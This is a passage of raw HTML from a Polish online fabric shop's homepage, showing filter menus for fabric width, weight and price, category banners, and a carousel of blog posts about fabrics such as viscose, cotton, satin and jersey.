                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-220"
                          class="select-list js-search-link"
                        >
                          220
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-300"
                          class="select-list js-search-link"
                        >
                          300
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Gramatura [m2]</p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  
        <div class="title hidden-md-up" data-target="#facet_73299" data-toggle="collapse">
          <p class="h6 facet-title">Gramatura [m2]</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_73299" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          (bez filtra)
                                          </span>
                    <i class="material-icons float-xs-right">&#xE5C5;</i>
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-18"
                          class="select-list js-search-link"
                        >
                          18
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-23"
                          class="select-list js-search-link"
                        >
                          23
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-36"
                          class="select-list js-search-link"
                        >
                          36
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-40"
                          class="select-list js-search-link"
                        >
                          40
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-45"
                          class="select-list js-search-link"
                        >
                          45
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-47"
                          class="select-list js-search-link"
                        >
                          47
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-50"
                          class="select-list js-search-link"
                        >
                          50
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-60"
                          class="select-list js-search-link"
                        >
                          60
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-70"
                          class="select-list js-search-link"
                        >
                          70
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-80"
                          class="select-list js-search-link"
                        >
                          80
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-85"
                          class="select-list js-search-link"
                        >
                          85
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-100"
                          class="select-list js-search-link"
                        >
                          100
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-105"
                          class="select-list js-search-link"
                        >
                          105
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-110"
                          class="select-list js-search-link"
                        >
                          110
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-112"
                          class="select-list js-search-link"
                        >
                          112
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-120"
                          class="select-list js-search-link"
                        >
                          120
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-130"
                          class="select-list js-search-link"
                        >
                          130
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-140"
                          class="select-list js-search-link"
                        >
                          140
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-145"
                          class="select-list js-search-link"
                        >
                          145
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-150"
                          class="select-list js-search-link"
                        >
                          150
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-160"
                          class="select-list js-search-link"
                        >
                          160
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-170"
                          class="select-list js-search-link"
                        >
                          170
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-175"
                          class="select-list js-search-link"
                        >
                          175
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-180"
                          class="select-list js-search-link"
                        >
                          180
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-190"
                          class="select-list js-search-link"
                        >
                          190
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-200"
                          class="select-list js-search-link"
                        >
                          200
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-210"
                          class="select-list js-search-link"
                        >
                          210
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-220"
                          class="select-list js-search-link"
                        >
                          220
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-230"
                          class="select-list js-search-link"
                        >
                          230
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-240"
                          class="select-list js-search-link"
                        >
                          240
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-250"
                          class="select-list js-search-link"
                        >
                          250
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-260"
                          class="select-list js-search-link"
                        >
                          260
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-270"
                          class="select-list js-search-link"
                        >
                          270
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-280"
                          class="select-list js-search-link"
                        >
                          280
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-290"
                          class="select-list js-search-link"
                        >
                          290
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-300"
                          class="select-list js-search-link"
                        >
                          300
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-310"
                          class="select-list js-search-link"
                        >
                          310
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-350"
                          class="select-list js-search-link"
                        >
                          350
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-360"
                          class="select-list js-search-link"
                        >
                          360
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-370"
                          class="select-list js-search-link"
                        >
                          370
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-380"
                          class="select-list js-search-link"
                        >
                          380
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-390"
                          class="select-list js-search-link"
                        >
                          390
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-450"
                          class="select-list js-search-link"
                        >
                          450
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Gramatura+%5Bm2%5D-600"
                          class="select-list js-search-link"
                        >
                          600
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Cena</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_71704" data-toggle="collapse">
          <p class="h6 facet-title">Cena</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_71704"
                class="faceted-slider collapse"
                data-slider-min="4"
                data-slider-max="270"
                data-slider-id="71704"
                data-slider-values="null"
                data-slider-unit="zł"
                data-slider-label="Cena"
                data-slider-specifications="{&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;symbol&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3,&quot;currencyCode&quot;:&quot;PLN&quot;,&quot;currencySymbol&quot;:&quot;z\u0142&quot;}"
                data-slider-encoded-url="https://milanex.pl/2-strona-glowna"
              >
                <li>
                  <p id="facet_label_71704">
                    4,00 zł - 270,00 zł
                  </p>

                  <div id="slider-range_71704"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 20px;"><h4 class="title_block" style="text-align: center;">TKANINY ODZIEŻOWE</h4></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_9799859071390776" class="block ApImage">
	
            <div class="block_content">
                                <a href="/3-tkaniny-odziezowe" >
                        <img src="/themes/leo_oreo/assets/img/modules/appagebuilder/images/Baner_tkaniny_odzieżeowe_milanex_000.jpg" class="img-fluid "
                                                title=""
                alt="Tkaniny odzieżowe"
    	    style=" width:100%; 
    			height:auto" />

                        </a>
                        	            </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 20px;"><h4 class="title_block" style="text-align: center;">TKANINY DEKORACYJNE</h4></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6389453926087400" class="block ApImage">
	
            <div class="block_content">
                                <a href="/11-tkaniny-dekoracyjne" >
                        <img src="/themes/leo_oreo/assets/img/modules/appagebuilder/images/Baner_tkaniny_dekoracyjne_milanex_002.jpg" class="img-fluid "
                                                title=""
                alt="Tkaniny dekoracyjne"
    	    style=" width:100%; 
    			height:auto" />

                        </a>
                        	            </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 20px;"><h4 class="title_block" style="text-align: center;">BLOG</h4></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApBlog -->

    <div id="blog-form_6430355751708067" class="block latest-blogs exclusive appagebuilder ApBlog">
                                <div class="block_content">	
            																					<!-- @file modules\appagebuilder\views\templates\hook\BlogOwlCarousel -->
<div class="owl-row">

	<div class="timeline-wrapper clearfix prepare"
		data-item="1" 
		data-xl="1" 
		data-lg="1" 
		data-md="1" 
		data-sm="1" 
		data-m="1"
	>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">					
							<div class="background-masker content-top"></div>							
							<div class="background-masker content-second-line"></div>							
							<div class="background-masker content-third-line"></div>							
							<div class="background-masker content-fourth-line"></div>
						</div>
					</div>
							</div>
			</div>
    <div id="carousel-3220590498" class="owl-carousel owl-theme owl-loading">
            	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/wiosenne-stylizacje-z-tkaniny-wiskozowej-b41.html" title="WIOSENNE STYLIZACJE Z TKANINY WISKOZOWEJ" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/41/400_400/t-projekt bez tytułu (25).png" 
						 alt="wiosenne stylizacje z tkaniny wiskozowej" 
						 title="WIOSENNE STYLIZACJE Z TKANINY WISKOZOWEJ" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/tkaniny-odziezowe-c6.html" title="TKANINY ODZIEŻOWE">TKANINY ODZIEŻOWE</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2022">
														marca
							<!-- day of month -->
							 9th
													
							2022	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Redakcja Milanex					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 1289 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/wiosenne-stylizacje-z-tkaniny-wiskozowej-b41.html" title="WIOSENNE STYLIZACJE Z TKANINY WISKOZOWEJ">WIOSENNE STYLIZACJE Z TKANINY WISKOZOWEJ</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Odśwież swoją garderobę na wiosnę przy pomocy wiskozy.
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/wiosenne-stylizacje-z-tkaniny-wiskozowej-b41.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/tkaniny-dla-dzieci-bezpieczne-i-przyjazne-materialy-na-ubrania-i-akcesoria-b71.html" title="Tkaniny dla dzieci - bezpieczne i przyjazne materiały na ubrania i akcesoria" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/71/400_400/t-ubranka-dla-dzieci-na-wieszakach.jpg" 
						 alt="tkaniny dla dzieci - bezpieczne i przyjazne materiały na ubrania i akcesoria" 
						 title="Tkaniny dla dzieci - bezpieczne i przyjazne materiały na ubrania i akcesoria" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/tkaniny-odziezowe-c6.html" title="TKANINY ODZIEŻOWE">TKANINY ODZIEŻOWE</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2024">
														listopada
							<!-- day of month -->
							22nd
													
							2024	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Oskar Szymczak					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 720 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/tkaniny-dla-dzieci-bezpieczne-i-przyjazne-materialy-na-ubrania-i-akcesoria-b71.html" title="Tkaniny dla dzieci - bezpieczne i przyjazne materiały na ubrania i akcesoria">Tkaniny dla dzieci - bezpieczne i przyjazne materiały na ubrania i akcesoria</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Wybór tkanin dla dzieci jest kluczowy dla ich zdrowia i komfortu. Rodzice powinni zwracać uwagę...
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/tkaniny-dla-dzieci-bezpieczne-i-przyjazne-materialy-na-ubrania-i-akcesoria-b71.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/filc-stworz-wyjatkowe-dekoracje-swiateczne-b28.html" title="FILC - STWÓRZ WYJĄTKOWE DEKORACJE ŚWIĄTECZNE" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/28/400_400/t-projekt bez tytułu (18).png" 
						 alt="filc - stwórz wyjątkowe dekoracje świąteczne" 
						 title="FILC - STWÓRZ WYJĄTKOWE DEKORACJE ŚWIĄTECZNE" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/tkaniny-dekoracyjne-c5.html" title="TKANINY DEKORACYJNE">TKANINY DEKORACYJNE</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2021">
														grudnia
							<!-- day of month -->
							13th
													
							2021	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Redakcja Milanex					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 1304 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/filc-stworz-wyjatkowe-dekoracje-swiateczne-b28.html" title="FILC - STWÓRZ WYJĄTKOWE DEKORACJE ŚWIĄTECZNE">FILC - STWÓRZ WYJĄTKOWE DEKORACJE ŚWIĄTECZNE</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Poznaj pomysły na wykorzystanie filcu przy świątecznym przystrajaniu domu. 
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/filc-stworz-wyjatkowe-dekoracje-swiateczne-b28.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/historia-bawelny-b31.html" title="HISTORIA BAWEŁNY" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/31/400_400/t-projekt bez tytułu (20).png" 
						 alt="historia bawełny" 
						 title="HISTORIA BAWEŁNY" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/historia-tkanin-c7.html" title="HISTORIA TKANIN">HISTORIA TKANIN</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2022">
														stycznia
							<!-- day of month -->
							20th
													
							2022	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Redakcja Milanex					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 1287 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/historia-bawelny-b31.html" title="HISTORIA BAWEŁNY">HISTORIA BAWEŁNY</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Poznaj historię wykorzystywania bawełny od starożytności do czasów współczensych.
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/historia-bawelny-b31.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/satyna-i-atlas-elegancki-polysk-na-tkaninach-b67.html" title="Satyna i atłas - elegancki połysk na tkaninach" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/67/400_400/t-satyna-wloska-bez-.jpg" 
						 alt="satyna i atłas - elegancki połysk na tkaninach" 
						 title="Satyna i atłas - elegancki połysk na tkaninach" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/tkaniny-odziezowe-c6.html" title="TKANINY ODZIEŻOWE">TKANINY ODZIEŻOWE</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2024">
														kwietnia
							<!-- day of month -->
							16th
													
							2024	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Oskar Szymczak					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 3335 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/satyna-i-atlas-elegancki-polysk-na-tkaninach-b67.html" title="Satyna i atłas - elegancki połysk na tkaninach">Satyna i atłas - elegancki połysk na tkaninach</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Poznaj różnice między atłasem a satyną
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/satyna-i-atlas-elegancki-polysk-na-tkaninach-b67.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/jersey-material-a-komfort-noszenia-co-warto-wiedziec-b84.html" title="Jersey materiał a komfort noszenia – co warto wiedzieć?" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/84/400_400/t-ubrania.jpg" 
						 alt="jersey materiał a komfort noszenia – co warto wiedzieć?" 
						 title="Jersey materiał a komfort noszenia – co warto wiedzieć?" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/aktualnosci-c2.html" title="AKTUALNOŚCI">AKTUALNOŚCI</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2025">
														września
							<!-- day of month -->
							23rd
													
							2025	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Oskar Szymczak					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 125 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/jersey-material-a-komfort-noszenia-co-warto-wiedziec-b84.html" title="Jersey materiał a komfort noszenia – co warto wiedzieć?">Jersey materiał a komfort noszenia – co warto wiedzieć?</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Wybór materiału wpływa nie tylko na wygląd ubrania, ale przede wszystkim na codzienny komfort...
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/jersey-material-a-komfort-noszenia-co-warto-wiedziec-b84.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/kreatywne-dekoracje-wielkanocne--b43.html" title="KREATYWNE DEKORACJE WIELKANOCNE " itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/43/400_400/t-projekt bez tytułu (29).png" 
						 alt="kreatywne dekoracje wielkanocne " 
						 title="KREATYWNE DEKORACJE WIELKANOCNE " 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/tkaniny-dekoracyjne-c5.html" title="TKANINY DEKORACYJNE">TKANINY DEKORACYJNE</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2022">
														kwietnia
							<!-- day of month -->
							 6th
													
							2022	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Redakcja Milanex					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 1712 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/kreatywne-dekoracje-wielkanocne--b43.html" title="KREATYWNE DEKORACJE WIELKANOCNE ">KREATYWNE DEKORACJE WIELKANOCNE </a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Wykorzystaj tkaniny dekoracyjne i stwórz własne wiosenne ozdoby do swojego domu. 
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/kreatywne-dekoracje-wielkanocne--b43.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
